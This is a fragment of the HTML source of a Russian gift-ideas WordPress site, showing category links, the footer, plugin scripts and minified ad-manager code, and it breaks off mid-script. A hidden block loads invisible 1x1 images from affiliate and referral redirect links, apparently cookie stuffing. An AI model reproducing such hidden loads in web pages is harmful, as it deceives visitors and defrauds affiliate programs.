	<li class="cat-item cat-item-23"><a href="https://larets-podarkov.ru/kavkazkie">Кавказкие</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://larets-podarkov.ru/konkursy">Конкурсы</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://larets-podarkov.ru/lyubov">Любовь</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://larets-podarkov.ru/podarki">Подарки</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://larets-podarkov.ru/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://larets-podarkov.ru/rodnym">Родным</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://larets-podarkov.ru/svadby">Свадьбы</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://larets-podarkov.ru/chto-podarit">Что подарить</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://larets-podarkov.ru/yubilej">Юбилей</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://larets-podarkov.ru/yubilej-svadby">Юбилей свадьбы</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div data-la-block="8eb42251-d907-48f3-b115-2d2829d9fb53"></div>
</div></div>
</aside></div><!-- /.content-wrapper -->
<div style="display:none;">
<noindex>
<img src="https://buyeasy.by/redirect/cpa/o/pyqxgr0g5k2ya3b956s0fj1s0rusg6us/" width="1" height="1" style="display:none;">
<img src="https://beget.com/p180369" width="1" height="1" style="display:none;">
<img src="https://allpositions.ru/redirect/158376" width="1" height="1" style="display:none;">
<img src="https://xmlproxy.ru/?from=8139" width="1" height="1" style="display:none;">
</noindex>
</div>
</div><!-- /.main-box -->
<!--78fea258--><!--78fea258--><!--92675bcb--><!--92675bcb--><footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://larets-podarkov.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://larets-podarkov.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://larets-podarkov.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/comment-reply.min.js?ver=5.3.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/larets-podarkov.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/larets-podarkov.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/larets-podarkov.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"url":"https:\/\/larets-podarkov.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/larets-podarkov.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":"0","googleAppID":"","cookiehash":"82da9683fed87de15c9c95290b7f8d3e","isLoadOnlyParentComments":"0","ahk":"g@2$y5=iux6)ph5w%8=-c!kz4zw0rqzy","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.5","wc_post_id":3013,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.4.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/wp-embed.min.js?ver=5.3.15'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 